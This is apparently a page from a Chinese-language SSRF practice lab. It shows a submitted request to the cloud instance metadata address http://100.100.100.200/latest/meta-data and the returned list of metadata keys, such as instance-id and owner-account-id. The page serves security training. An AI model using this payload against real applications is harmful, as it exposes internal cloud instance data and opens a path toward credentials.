 SSRF Lab
SSRF 测试靶场
http://100.100.100.200/latest/meta-data
提交
http://100.100.100.200/latest/meta-data 的内容如下：
dns-conf/
eipv4
hibernation/
hostname
image-id
instance-id
instance/
mac
network-type
network/
ntp-conf/
owner-account-id
private-ipv4
ram/
region-id
serial-number
source-address
sub-private-ipv4-list
vpc-cidr-block
vpc-id
vswitch-cidr-block
vswitch-id
zone-id